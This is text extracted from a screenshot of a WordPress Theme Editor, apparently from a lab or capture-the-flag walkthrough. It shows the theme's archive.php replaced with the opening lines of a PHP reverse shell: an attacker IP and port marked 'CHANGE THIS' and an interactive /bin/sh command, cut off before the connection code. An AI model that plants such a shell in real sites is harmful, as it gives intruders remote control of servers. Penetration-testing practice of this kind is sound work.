 Software Issue Management 5 20 New Hi, administrator
Help
Dashboard
Posts
Media
Pages
Comments 20
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
WordPress 5.6.1 is available! Please update now.
Edit Themes
Twenty Seventeen: Archives (archive.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.14';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage